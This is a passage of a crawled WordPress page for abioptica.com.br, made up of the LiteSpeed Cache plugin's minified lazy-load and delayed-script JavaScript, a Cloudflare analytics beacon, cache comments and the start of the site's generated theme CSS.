strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.abioptica.com.br/wp-content/litespeed/js/a77d82fe7374ad6b408503bee402b67e.js?ver=d5368"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a5f8dfeb3ad42e98c5e1eecb5a6eb29","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 17:49:12 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 17:49:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/454d924379314024ef8af0db134c9ac0.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/fe833dcd6e8bb42d9cb9d23317035507.css -->

--- FILE ---
content_type: text/css
request_url: https://www.abioptica.com.br/wp-content/litespeed/ucss/fe833dcd6e8bb42d9cb9d23317035507.css?ver=d5368
body_size: 6069
content:
@font-face{font-family:vcpb-plugin-icons;src:url(/wp-content/plugins/js_composer/assets/fonts/vc_icons_v2/fonts/vcpb-plugin-icons.eot?f6ud62);src:url(/wp-content/plugins/js_composer/assets/fonts/vc_icons_v2/fonts/vcpb-plugin-icons.eot?f6ud62#iefix)format("embedded-opentype"),url(/wp-content/plugins/js_composer/assets/fonts/vc_icons_v2/fonts/vcpb-plugin-icons.ttf?f6ud62)format("truetype"),url(/wp-content/plugins/js_composer/assets/fonts/vc_icons_v2/fonts/vcpb-plugin-icons.woff?f6ud62)format("woff"),url(/wp-content/plugins/js_composer/assets/fonts/vc_icons_v2/fonts/vcpb-plugin-icons.svg?f6ud62#vcpb-plugin-icons)format("svg");font-weight:400;font-style:normal}@font-face{font-family:vc_grid_v1;src:url(/wp-content/plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.eot?-9hbgac);src:url(/wp-content/plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.eot?#iefix-9hbgac)format("embedded-opentype"),url(/wp-content/plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.woff?-9hbgac)format("woff"),url(/wp-content/plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.ttf?-9hbgac)format("truetype"),url(/wp-content/plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.svg?-9hbgac#vc_grid_v1)format("svg");font-weight:400;font-style:normal}#sb_instagram,#sb_instagram #sbi_images{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sb_instagram{margin:0 auto;padding:0}#sb_instagram:after{content:"";display:table;clear:both}#sb_instagram #sbi_images{float:left;line-height:0}#sb_instagram a,#sb_instagram a:active,#sb_instagram a:focus,#sb_instagram a:hover,a:focus,input[type=search]:focus{outline:0}#sb_instagram svg:not(:root).svg-inline--fa{height:1em;display:inline-block;box-sizing:unset;overflow:visible;width:1em}#sb_instagram #sbi_load{float:left;clear:both;width:100%;text-align:center;opacity:1;transition:all .5s ease-in}#sb_instagram .sbi_follow_btn a{display:inline-block;vertical-align:top;zoom:1;padding:7px 14px;margin:5px auto 0;background:#333;border:0;text-decoration:none;font-size:13px;line-height:1.5;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#408bd1;color:#fff;transition:all .1s ease-in}#sb_instagram .sbi_follow_btn{display:inline-block;vertical-align:top;zoom:1;text-align:center}#sb_instagram .sbi_follow_btn a:focus,#sb_instagram .sbi_follow_btn a:hover{outline:0;box-shadow:inset 0 0 10px 20px #359dff}#sb_instagram .sbi_follow_btn a:active{box-shadow:inset 0 0 10px 20px rgba(0,0,0,.3)}#sb_instagram .sbi_follow_btn svg{margin-bottom:-1px;margin-right:7px;font-size:15px;vertical-align:-.125em}#sb_instagram #sbi_load .sbi_follow_btn{margin-left:5px}@media all and (max-width:640px){#sb_instagram.sbi_width_resp{width:100%!important}}body:after{content:url(/wp-content/plugins/instagram-feed/img/sbi-sprite.png);display:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-lightbox-container button:focus-visible{outline:5px auto #212121;outline:5px auto -webkit-focus-ring-color;outline-offset:5px}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);margin:-1px;padding:0}.screen-reader-text:focus{-webkit-clip-path:none;clip-path:none}:where(figure){margin:0 0 1em}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}@font-face{font-family:"eg-font";src:url(//www.abioptica.com.br/wp-content/plugins/essential-grid/public/assets/font/fontello/css/../fonts/egfont.eot?85610117);src:url(//www.abioptica.com.br/wp-content/plugins/essential-grid/public/assets/font/fontello/css/../fonts/egfont.eot?85610117#iefix)format("embedded-opentype"),url(//www.abioptica.com.br/wp-content/plugins/essential-grid/public/assets/font/fontello/css/../fonts/egfont.woff?85610117)format("woff"),url(//www.abioptica.com.br/wp-content/plugins/essential-grid/public/assets/font/fontello/css/../fonts/egfont.ttf?85610117)format("truetype"),url(//www.abioptica.com.br/wp-content/plugins/essential-grid/public/assets/font/fontello/css/../fonts/egfont.svg?85610117#egfont)format("svg");font-weight:400;font-style:normal}article,body,div,figure,footer,form,header,html,img,li,nav,span,ul{margin:0;padding:0;font:inherit;vertical-align:baseline;font-style:inherit}article,div,figure,footer,form,header,html,img,li,nav,span,ul{border:0;outline:0;font-family:inherit;font-weight:inherit}body{background:#fff;line-height:1.65;color:#666;font-family:"Open Sans";font-size:16px}a,blockquote,h1,h4,p,strong{padding:0;font:inherit;vertical-align:baseline;font-family:inherit;font-style:inherit}blockquote,body,h1,h4,p{border:0;outline:0}a,strong{margin:0}a,blockquote,body,p{font-weight:inherit}strong{outline:0}article,figure,footer,header,main,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul,ul.wpex-social-share{list-style:none}blockquote:after,blockquote:before{content:none}blockquote{quotes:none;background:url(//www.abioptica.com.br/wp-content/themes/coneki-total/assets/images/quote.png)left 4px no-repeat;padding-left:55px;margin:30px 0;font-size:1.231em;color:#ababab}a,a img,strong{border:0}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}.container{width:980px;margin:0 auto}body.wpex-responsive .container{max-width:90%}.content-area{width:69%;float:left}#outer-wrap{overflow:hidden}#wrap,.content-area{position:relative}.content-full-width .content-area,body.content-full-width #content-wrap .content-area{width:100%!important;max-width:none!important}#primary{padding-bottom:40px}body.single-post #primary{padding-bottom:0}.clr:after,.col:after,.wpex-clr:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}.wpex-row{margin:0-10px}.nr-col,.wpex-row .col{float:left;margin:0 0 20px;padding:0 10px}.wpex-row .span_1_of_3{width:33.33%}.wpex-row.gap-30{margin-left:-15px;margin-right:-15px}.wpex-row.gap-30>.col{padding-left:15px;padding-right:15px;margin-bottom:30px}.span_1_of_3.nr-col{width:33.33%}.col-1{clear:both;margin-left:0}p{margin:0 0 20px}h1,h4,strong{font-weight:600}a,a:active,a:hover,input[type=search]{outline:0}a:hover{text-decoration:underline}h1,h4{color:#000;line-height:1.5;font-size:1.5em;margin:0 0 20px}h4{margin:30px 0 20px;font-size:1em}h4 a{color:inherit}a,h4 a:hover{text-decoration:none}button,input{vertical-align:baseline}input{font-size:100%;line-height:inherit;margin:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input[type=search]{display:inline-block;color:#777;padding:6px 12px;font-family:inherit;font-weight:inherit;font-size:1em;line-height:1.65;max-width:100%;border:1px solid #eee;background:#f7f7f7;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}input:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #f7f7f7 inset}::-webkit-input-placeholder{color:inherit;opacity:.7}:-moz-placeholder{color:inherit;opacity:.7}::-moz-placeholder{color:inherit;opacity:.7}:-ms-input-placeholder{color:inherit;opacity:.7}.theme-button,button{display:inline-block;padding:.5em 1em;font-family:inherit;font-size:.923em;font-weight:400;margin:0;outline:0;border:0;cursor:pointer;line-height:1.65;-webkit-appearance:none;-webkit-font-smoothing:inherit;text-decoration:none!important;-webkit-transition:.15s all ease;-moz-transition:.15s all ease;-ms-transition:.15s all ease;-o-transition:.15s all ease;transition:.15s all ease;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}.page-header.wpex-supports-mods .page-header-title{color:#fff}.theme-button:active,button:active{color:#fff;-webkit-box-shadow:0 2px 2px rgba(0,0,0,.1) inset;-moz-box-shadow:0 2px 2px rgba(0,0,0,.1) inset;box-shadow:0 2px 2px rgba(0,0,0,.1) inset}.theme-button:hover{background:#327397}.wpex-hidden{display:none}body .wpex-semi-rounded{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.theme-heading{height:auto;top:auto!important;font-size:1.154em;font-weight:600;color:#000;margin:0 0 20px;overflow:hidden;position:relative}.theme-heading span.text{display:inline-block;max-width:90%;position:relative}.theme-heading span.text:after{content:"";display:block;position:absolute;top:50%;border-bottom:solid 1px #eee;left:100%;width:9999px;margin-top:-1px;margin-left:15px}.wpex-social-btn{display:inline-block;font-size:inherit;color:inherit;padding:0;height:1.846em;line-height:1.846em;width:1.846em;cursor:pointer;text-align:center;-webkit-border-radius:inherit;-moz-border-radius:inherit;-ms-border-radius:inherit;border-radius:inherit;-webkit-transition:.15s all ease;-moz-transition:.15s all ease;-ms-transition:.15s all ease;-o-transition:.15s all ease;transition:.15s all ease;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.wpex-social-btn:hover,.wpex-social-share a:hover{text-decoration:none}.wpex-social-btn-flat{color:#888;background:#f7f7f7}.wpex-social-bg{background:#aaa;color:#fff!important}.wpex-social-bg:hover{-moz-opacity:.6;-webkit-opacity:.6;opacity:.6;color:#fff!important}.wpex-social-bg.wpex-facebook{background:#3b5998}.wpex-social-bg.wpex-linkedin{background:#4875b4}.wpex-social-bg.wpex-instagram{background:#305777}.wpex-social-bg.wpex-email{background:#ffc548}.post-pagination{border-top:1px solid #eee;padding:30px 0}.post-pagination .post-prev{float:left;width:48%}.post-pagination .post-prev span,.wpex-social-share.position-horizontal li .fa{margin-right:5px}.post-pagination .post-next{float:right;width:48%;text-align:right}.post-pagination .post-next span{margin-left:5px}.post-pagination a{color:#888}.social-share-button-text{font-size:13px}.wpex-social-share a,.wpex-social-share li{display:block;text-decoration:none}#top-bar a,.wpex-social-share li a{-webkit-transition:.15s all ease;-moz-transition:.15s all ease;-ms-transition:.15s all ease;-o-transition:.15s all ease;transition:.15s all ease}.wpex-social-share li a{color:#999;text-align:center;font-size:1.077em}#site-navigation .dropdown-menu ul a:hover,#site-scroll-top,.wpex-social-share li a:hover{background:#f7f7f7}.wpex-social-share li.share-twitter a:hover{color:#00aced}.wpex-social-share li.share-facebook a:hover{color:#3b5998}.wpex-social-share li.share-linkedin a:hover{color:#4875b4}.wpex-social-share.position-horizontal{margin:0 auto 40px}.wpex-social-share.position-horizontal li{float:left;margin:0 5px 5px 0;border:0}.wpex-social-share.position-horizontal li a{color:#999;padding:.3em .9em;border:1px solid #e8e8e8}.wpex-social-share.style-flat li{margin-bottom:3px}.wpex-social-share.style-flat li a{color:#fff!important;border:0!important;border-radius:2px}.wpex-social-share.style-flat li.share-twitter a{background:#00aced}.wpex-social-share.style-flat li.share-twitter a:hover{background:#0093cb}.wpex-social-share.style-flat li.share-facebook a{background:#3b5998}.wpex-social-share.style-flat li.share-facebook a:hover{background:#324b80}.wpex-social-share.style-flat li.share-linkedin a{background:#4875b4}.wpex-social-share.style-flat li.share-linkedin a:hover{background:#3e659c}#site-scroll-top{position:fixed;right:30px;bottom:30px;color:#999;height:35px;line-height:35px;width:35px;font-size:16px;border:3px solid #fff;text-align:center;z-index:998;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#site-scroll-top:hover{border-color:transparent;text-decoration:none;color:#fff}#top-bar-wrap{border-bottom:1px solid #eee;font-size:.923em}#top-bar{position:relative;padding:15px 0}#top-bar a{color:#555}.sf-menu>li,.top-bar-left{float:left}.top-bar-right{float:right}.wpex-top-bar-sticky{background:#fff;z-index:99;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);-o-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}@media only screen and (min-width:960px){#top-bar-wrap.wpex-full-width{padding-left:30px;padding-right:30px}#top-bar-wrap.wpex-full-width .container{width:100%!important;max-width:none!important}}#top-bar-social a{display:block;float:left;margin-right:5px;font-size:14px}#top-bar-social a.wpex-social-btn{height:26px;line-height:26px;width:26px;padding:0}#top-bar-social a:last-child{margin-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:26px;line-height:26px;margin-top:-13px}#site-header{padding:0!important;position:relative}#site-header-inner{position:relative;height:100%}#site-logo{display:table}#site-logo a{height:100%;padding:0;margin:0}#site-logo a,#site-logo a:hover,#site-navigation a,.entry-title a:hover{text-decoration:none}#site-logo img{display:inline;vertical-align:middle;height:auto;width:auto;max-width:100%}#site-logo-inner{display:table-cell;vertical-align:middle}#site-navigation .dropdown-menu li a .fa{margin-right:8px}#site-navigation .dropdown-menu .site-search-toggle .fa{margin:0}#site-navigation .dropdown-menu li a .nav-arrow{margin-left:4px;margin-right:0}#site-navigation .dropdown-menu ul{background:#fff;border:1px solid #eee}#site-navigation .dropdown-menu ul li{padding:0}#site-navigation .dropdown-menu ul a{display:block;float:none;padding:8px 12px;height:auto;margin:0;border:0;line-height:1.4em;color:#666;font-size:.923em;border-bottom:1px solid #eee;-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-ms-transition:all .15s ease;-o-transition:all .15s ease;transition:all .15s ease}#site-navigation .dropdown-menu ul li:last-child>a{border-bottom:0}#site-navigation .dropdown-menu>li>a>span.link-inner{transition:background .15s ease-in-out,color .15s ease-in-out;-moz-transition:background .15s ease-in-out,color .15s ease-in-out;-webkit-transition:background .15s ease-in-out,color .15s ease-in-out}#site-header.fixed-scroll{z-index:99;-ms-transform:translateZ();-webkit-transform:translateZ();-o-transform:translateZ();-moz-transform:translateZ();transform:translateZ()}#site-header.shrink-sticky-header{width:100%;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.anim-shrink-header #site-header-inner,.anim-shrink-header 